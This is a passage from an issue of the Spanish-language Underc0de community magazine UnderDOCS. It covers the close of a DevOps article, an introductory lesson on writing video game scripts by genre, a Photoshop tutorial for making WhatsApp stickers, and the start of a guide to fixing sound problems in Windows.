

## **Conclusión**

Es variable, irá desplazándose conforme pase el tiempo, ajustando la metodología a las necesidades del momento, sin embargo, iniciamos este artículo dividiendo el panorama, hemos observado cómo a través del desarrollo se fusionaron conceptos y aparece esta "mezcla" para generar un DevOps.

La función de DevOps es conciliar el trabajo del área de desarrollo con las funciones operativas de un proyecto.

# <span id="page-39-0"></span>CREACIÓN DE VIDEOJUEGOS

UnderDOCS - Octubre 2019, Número 3

Queridos lectores de Underc0de, como comenté en la edición #2 de la revista, comenzaremos un curso de videojuegos el cual constará de varios números. Pero lo que, si les puedo adelantar, lo empezaremos desde su nivel más básico comenzando desde teoría y no solo escribir por escribir líneas de código, de igual manera pueden mandar sus observaciones o comentarios sobre que motor gráfico les gustaría que se hablará en este curso o temas para abarcar.

#### Escrito por: @**HACKER FASHION** | **USER** UNDERC0DE



Ingeniera en Sistemas, trabaja para distintas empresas privadas en el desarrollo de aplicaciones móviles; para Android, desarrollo en EBS de Oracle, desarrollo de software, entre otras cosas, programadora en constante formación, apasionada por el mundo geek, los videojuegos, la seguridad informática, cómics y gadgets.

> **Contacto:** underc0de.org/foro/profile/Hacker%20fashion

**P**

ara la mayoría de las personas, la aventura de los juegos empieza en una tienda de videojuegos y termina en un sofá, sin embargo, el desarrollo de videojuego va más allá.



## **¿Cómo es el desarrollo de un videojuego?**

El proceso cambia, no todos tienen la misma cantidad de programadores, artistas, diseñadores y directores para llevar a cabo una idea. En concreto, todos siguen el mismo camino, pero, con distintos recursos.



Todo inicia con meses de planeación y preparación, hay que desarrollar guiones, ideas, desarrollo de personajes. Los artistas diseñan personajes y cuando son aprobados, son llevados a quienes los digitalizan. El proceso lleva mucho tiempo, luego viene la programación, que los personajes puedan moverse y sirvan dentro de un motor de videojuegos.

A medida que la tecnología aumenta, los desarrolladores crean entornos cada vez más realistas y complejos. Niveles de detalle inimaginables hace años, ahora son un lugar común.

Ahora bien, cada videojuego y plataforma tiene sus particularidades, iremos viendo más adelante, trataremos de dar pautas básicas, para que cualquiera y con ganas pueda empezar un videojuego.

## **El Guión**

Es la parte narrativa del videojuego, diálogos; es la historia.

Dividido en dos partes, el "Storyline", un resumen de unas 5 u 8 páginas y el guion, debería tener entre 90 y 120 páginas. Nos centraremos en el alma del proyecto, el "Storyline", para ello seguiremos 4 pasos:

El primer concepto a tener en claro, es la diferencia entre una novela y un guión.

La novela es una estructura narrativa cerrada; un videojuego lo controla el usuario a través de mecánicas de juego donde hay que motivarlo a resolver enigmas, crear situaciones jugables y divertidas.

Hay que definir el género del videojuego. Cada género tiene una estructura narrativa distinta y elementos de juego, harán que tengamos que escribir el guión de una determinada manera.

## **Elegir el género**

 **Acción en tercera persona y Shooters:** Estos juegos, necesitan una trama sólida muy parecida a la de una película, están apoyados en situaciones muy cinematográficas.



El personaje principal tiene mucha importancia, todo el videojuego gira en torno a él. (Lara Croft, Prince of Persia, Kratos, Marcus Fénix, etc).







#### UnderDOCS - Octubre 2019, Número 3

Si el título es futurista hay que crear la ambientación desde cero, planetas, naves, razas. Después desarrollar una historia con un personaje o ejército, para crear la llamada "campaña", lo más importante será crear una situación bélica y describir bien los entornos donde estarán los combates.

 **Rol, cooperativos y on-line:** Suele tener muchas horas de juego, hay que crear muchas subtramas para llenar tantas horas.

Lo segundo, en la gran mayoría de títulos no hay un personaje principal definido, el propio jugador construye el suyo propio y puede elegir entre varias razas, pudiendo ser hombre, mujer, elfo, guerrero, mago. Lo tercero y quizás más importante, la evolución. Un videojuego de rol se basa en subir de nivel al personaje principal, conseguir mejoras para las armas y lograr que el personaje sea el más poderoso de la comunidad.

 **Aventuras Gráficas:** Los juegos de guion por excelencia, títulos que apenas tienen acción, donde las mecánicas de juego son pausadas, como resolución de rompe-cabezas, encontrar objetos o dialogar con el resto de personajes. Esto permite escribir historias profundas, va a enganchar al jugador es el guion y los carismáticos que sean los personajes.

Los diálogos son el elemento más complicado, utilizaremos árboles de decisión extensos y con múltiples acciones. Durante una conversación podremos elegir varias opciones, puede que cada una de ellas afecte drásticamente el desarrollo del videojuego.



- **Deportes**: ¿Qué se puede decir de esto? El nombre por sí, indica la trama del video juego.
- **Combate**: Al ser un combate por rondas, es definir bien a cada personaje, luego escribir la historia y reglas del torneo. La trama la escribe el jugador en cada partida. Mortal Kombat fue el primer videojuego en darle una profundidad a sus personajes, y los últimos títulos de Dragon Ball están incorporando modo historia a los videojuegos.



 **Árcade y Plataformas:** Estos juegos posan en la jugabilidad. Nuestro trabajo como guionistas, es crear diversos entornos. Los personajes no suelen tener una historia muy profunda, su psicología y aspecto físico son claves para que el proyecto triunfe.



## **La hoja en blanco**

La hoja en blanco es muy difícil, la recomendación es observar otros juegos, por ejemplo, **el príncipe de Persia**, hay que analizarlo, destriparlo; la historia de cada personaje, la trama principal, el mundo, los enemigos, el porqué de cada misión y sobre todo la unión con las mecánicas del juego.

Lo primero que empezaremos a construir será nuestro héroe, hay que definir, carácter, solitario, audaz, su historia de fondo, quien es, que ha hecho antes de llegar a esa historia, porque se involucra en la trama. Una vez definido al personaje describimos el universo donde va a estar.

## **El juego**

Una vez completados los datos del protagonista y entorno, tenemos una idea clara sobre que hay que escribir.

- **Sucesos**: Explicar los sucesos que propician la historia. En el Señor de los Anillos todo empieza con un anillo, es un ejemplo básico y muy gráfico.
	- $\circ$  En un videojuego de rol, hay que disponer de elementos narrativos que permiten crear muchas misiones secundarias será un factor clave para el éxito del guión.
- **Implicación:** ¿Qué sucede con el protagonista para implicarse? El jugador se identificará con el protagonista, tiene que querer resolver el misterio. Un ejemplo, El Príncipe de Persia, abre las arenas del tiempo sin saber lo que conlleva y la historia explota.
	- o Muchos juegos de acción sufren este problema, sueltan al jugador en medio de la batalla y no explican porque está combatiendo.

Las misiones deben ser de una estructura narrativa completa dentro de la trama, deben tener, suceso, implicación, argumento y resolución.

Las misiones hay que tratarlas, como pequeñas historias, es poco creíble que simplemente aparezcan porque entonces conseguiremos el efecto "recadero", para conseguir información y eso termina frustrando al jugador.

- **Sorpresa:** Cuando la trama está bien desarrollada, hay que poner el mundo del jugador patas arriba y mostrar que ha sido engañado. Esto provoca sorpresa al jugador y permitirá comenzar otra historia, añadirle horas de juego, y el jugador estará pendiente del guion, para ver si hay otro elemento sorpresa. Hay que conseguir que el jugador siga atraído por diversión, como por saber que es lo siguiente que sucederá en la historia.
- **Desenlace:** Debe ser genial, toda la imaginación queda para el final, lo último de un proyecto es, el recuerdo para el jugador.

#### **Para esto hay 2 trucos:**

- o El final "Hitchcock", abierto y sin resolver el misterio, permite hacer secuelas o dejar al jugador que imagine el final;
- o O crear confusión para que nadie imagine el final.
- **Jugabilidad:** Una vez escrita la trama, hay que adaptarla a las mecánicas del juego. Si hay una trama dentro de un templo griego, debemos escribir algo similar a: el héroe para desbloquear una puerta ha de encontrar o un trozo de medallón que está abandonado en una antigua biblioteca, al llegar allí el techo se derrumbará sobre él y aparecerá en unas catacumbas repletas de zombies que lo atacaran para proteger el medallón.





¡La trama cobra sentido en un videojuego, hemos creado la necesidad de encontrar algo, explorar una biblioteca, al caerse, hemos mostrado que hay trampas y el escenario actúa sobre la historia, luego hay acción y peleas, indicando que tenemos mecánicas de juego!

Por favor mandar correo a: [redacciones@underc0de.org](mailto:redacciones@underc0de.org) con el asunto: UnderDOCS-motor gráfico.

# <span id="page-43-0"></span>CREA TUS PROPIOS STICKERS USANDO PHOTOSHOP

UnderDOCS - Octubre 2019, Número 3

Muchas veces queremos crear **stickers**, solo para expresar lo que sentimos, ya que en ocasiones los **emojis** no alcanzan y para ello necesitamos un poco más de expresión.

#### Escrito por: @**FACUFANGIO** | **USER** UNDERC0DE

Actualmente se dedica a la docencia en escuelas impartiendo materias como Educación Tecnológica, Programación para los más chicos y es encargado de todo el sector informático y electrónico del establecimiento para el que trabaja. A su vez es diseñador gráfico, analista y programador de sistemas además de haber cursado 2 años de ingeniería en sistemas (aún pendiente).

Durante su carrera estudio múltiples lenguajes como Python, PHP, Java y C# entre otros, así como también Seguridad Informática. Actualmente está incursionando en el diseño web.

> **Contacto:** underc0de.org/foro/profile/facufangio

on este breve articulo mostraremos como realizarlo en simples pasos. **C**



Lo primero una vez ejecutado el **Photoshop**, creamos un nuevo proyecto de 512 x 512 pixeles.



Una vez que muestra el lienzo, vamos a **capas** y hacemos doble click en el candado para desbloquear, quitamos la visibilidad del mismo, quedará de la siguiente manera.



Procedemos a buscar las imágenes a transformar en **stickers**, arrastramos desde donde la tengamos y soltamos en el espacio de trabajo de Photoshop.



Buscamos la **herramienta de borrado inteligente** y hacemos click **sobre la imagen**, aparecerá un cartel indicando, si queremos rasterizar el objeto inteligente, damos en **OK**.



Procedemos a **borrar el fondo**, dejando solo la **figura** a mantener. Obtenemos un resultado similar a lo siguiente.

0.以九回送说人王光夜回右声点工上回来

Nos queda ajustar el tamaño, para que abarque la mayor parte de nuestro lienzo, con la combinación de teclas **CRTL + T** agrandamos el tamaño desde los extremos, para que sea parejo y no se deforme, presionamos **ALT + click Izquierdo** y sin soltar vamos ajustando el tamaño de la imagen.

Si queremos, podemos agregar un texto para que esté más **personalizado**.



Ahora toca guardar, vamos a "**Archivo- Guardar Como"** y guardamos con la extensión **PNG**, el nombre puede ser el que más guste.



Una vez creados algunos diseños, tenemos que agregar a nuestro dispositivo móvil, para ello necesitaremos descargar una aplicación llamada, **Stickers personales para WhatsApp**

Una vez que tenemos los archivos en **formato PNG**, nuestra App descargada, procedemos a cargar las imágenes al dispositivo móvil, podremos hacerlo por cable, **DropBox**, Mega…etc. Una vez que hemos pasado nuestras imágenes, abrimos la App y presionamos el símbolo "**+"** para crear un paquete de **stickers** que se agregaran a nuestro WhatsApp.

Tiene que ser un mínimo de 3 imágenes, de lo contrario, no se creará.

Espero haya sido de su agrado y puedan poner en práctica, es mejor que utilizar las aplicaciones, por lo general no quedan del todo bien, en este caso podremos modificarlas a nuestro gusto.

## <span id="page-46-0"></span>SOLUCIONANDO DIVERSOS PROBLEMAS DE SONIDO EN WINDOWS PASO A PASO

UnderDOCS - Octubre 2019, Número 3

Es necesario que realicemos un análisis de hardware para que podamos descartar problemas con el software, esto pueden hacer solamente algunas marcas que hayan creado un programa para el análisis de componentes como lo Dell y Hp, debemos investigar si existe esa herramienta para otras marcas.

#### Escrito por: @**GOLD MASTER** | **USER** UNDERC0DE

Su área favorita es la parte técnica ya que considera que es un tema fundamental en donde se puede ayudar bastante a usuarios de diferentes regiones. Le gusta estar constantemente actualizado en la tecnología para poder brindar siempre un mayor apoyo a quien lo necesite. Como especialidad le apasiona el hardware y temas en general de la parte técnica en equipos con Windows, Linux entre otros.

> **Contacto:** underc0de.org/foro/profile/Gold%20Master/

ivel: Básico-Intermedio **N**



## **Funciona en las siguientes versiones de Windows:**

- Windows Vista
- Windows 7
- Windows 8
- Windows 8.1
- Windows 10

## **Puede solucionar los siguientes problemas y otros:**

- Sonido bajo
- Las bocinas no emiten sonido
- Luz de volumen
- Sonido distorsionado

## **Opción 1**

Podemos utilizar las siguientes herramientas $<sup>7</sup>$  para corrección de errores:</sup> **MICROSOFT EASY FIX**



